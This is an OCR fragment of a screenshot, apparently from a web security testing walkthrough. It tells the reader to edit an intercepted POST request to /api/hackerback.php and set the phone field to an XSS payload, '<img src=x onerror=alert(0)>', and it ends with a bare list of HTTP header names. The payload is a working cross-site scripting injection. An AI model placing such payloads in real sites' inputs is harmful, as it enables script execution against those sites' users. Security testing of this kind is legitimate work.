
On the intercept request, Change
phone=1<img+src=x+onerror=alert(0)>
POST
/api/hackerback.php
Host
User-Agent
Accept
Accept-Language
Accept-Encoding
Content-Type
Content-Length
Origin
Referer
Upgrade-Insecure-Requests
Sec-Fetch-Dest
Sec-Fetch-Mode
Sec-Fetch-Site
Sec-Fetch-User
Te